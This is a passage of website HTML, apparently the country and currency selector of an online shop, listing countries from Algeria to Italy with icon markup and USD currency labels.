            class="country-filter__reset-button field__button hidden"
            aria-label="Clear search term"
          >
            <svg class="icon icon-close" aria-hidden="true" focusable="false">
              <use xlink:href="#icon-reset">
            </svg>
          </button>
          <div class="country-filter__search-icon field__button motion-reduce">
            <svg class="icon icon-search" aria-hidden="true" focusable="false">
              <use xlink:href="#icon-search">
            </svg>
          </div>
        </div>
      
      <button
        class="country-selector__close-button button--small link"
        type="button"
        aria-label="Close"
      >
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </button>
    </div>
    <div id="sr-country-search-results" class="visually-hidden" aria-live="polite"></div>
    <div
      class="disclosure__list country-selector__list"
      id="HeaderCountryMobile-country-results"
    >
      
      <ul role="list" class="list-unstyled countries"><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="DZ"
              id="Algeria"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Algeria</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AO"
              id="Angola"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Angola</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AR"
              id="Argentina"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Argentina</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AU"
              id="Australia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Australia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AT"
              id="Austria"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Austria</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="BH"
              id="Bahrain"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Bahrain</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="BY"
              id="Belarus"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Belarus</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="BE"
              id="Belgium"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Belgium</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="BR"
              id="Brazil"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Brazil</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="BN"
              id="Brunei"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Brunei</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="BG"
              id="Bulgaria"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Bulgaria</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="KH"
              id="Cambodia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Cambodia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CA"
              id="Canada"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Canada</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CV"
              id="Cape Verde"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Cape Verde</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CL"
              id="Chile"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Chile</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CO"
              id="Colombia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Colombia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="HR"
              id="Croatia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Croatia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CY"
              id="Cyprus"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Cyprus</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CZ"
              id="Czechia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Czechia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="DK"
              id="Denmark"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Denmark</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="EG"
              id="Egypt"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Egypt</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="EE"
              id="Estonia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Estonia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="FI"
              id="Finland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Finland</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="FR"
              id="France"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">France</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="DE"
              id="Germany"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Germany</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="GH"
              id="Ghana"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Ghana</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="GR"
              id="Greece"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Greece</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="GP"
              id="Guadeloupe"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Guadeloupe</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="GG"
              id="Guernsey"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Guernsey</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="HK"
              id="Hong Kong SAR"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Hong Kong SAR</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="HU"
              id="Hungary"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Hungary</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IS"
              id="Iceland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Iceland</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IN"
              id="India"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">India</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="ID"
              id="Indonesia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Indonesia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IE"
              id="Ireland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Ireland</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IM"
              id="Isle of Man"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Isle of Man</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IL"
              id="Israel"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Israel</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="IT"
              id="Italy"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
